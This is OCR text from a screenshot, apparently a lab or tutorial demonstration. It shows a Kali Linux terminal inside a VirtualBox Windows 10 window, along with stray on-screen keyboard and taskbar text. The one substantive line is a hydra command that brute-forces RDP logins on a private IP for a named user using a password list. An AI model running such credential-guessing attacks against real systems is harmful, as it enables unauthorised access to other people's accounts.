 Windows 10 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
4:22 PM
48
(kali㉿localhost)-[~]
$ hydra -t 1 -V -f -l mehedishakeel -P pass.txt rdp://
192.168.0.111:3389
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN
1 2 3 4 5 6 7 8 9 0
@ # $ % & * - _ + ( [ ) ]
ALT ! " ' : ; / ?
ABC .
88°F Partly sunny
4:22 PM
5/17/2023
2
Right Ctrl
36°C
Cloudy
DEV
10
4:22 PM
5/17/2023